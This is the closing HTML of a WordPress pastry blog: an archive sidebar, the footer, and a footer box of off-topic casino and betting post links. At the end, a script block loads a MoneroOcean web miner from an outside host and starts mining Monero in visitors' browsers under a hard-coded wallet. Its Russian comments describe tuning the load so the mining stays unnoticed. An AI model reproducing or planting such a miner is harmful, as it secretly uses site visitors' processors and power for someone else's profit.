	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/1win-registracija-v-bukmekerskoj-kontore-1vin-2490/" style="text-decoration: none; color: #0073aa;">1win  регистрация в букмекерской конторе 1вин.2490</a> <span style="color: #666; font-size: 0.9em;">(November 13, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
